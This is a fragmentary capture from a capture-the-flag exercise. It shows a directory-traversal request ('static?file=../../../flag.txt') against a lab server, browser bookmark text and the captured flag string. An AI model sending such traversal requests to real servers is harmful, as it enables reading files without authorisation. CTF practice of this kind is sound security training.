 http://62.173.140.174:16012/static?file=../../../flag.txt
Import bookmarks... Start Page Hacking Labs Parrot OS Hack The Box
CODEBY{lf1_vuln_3xpl01t3d}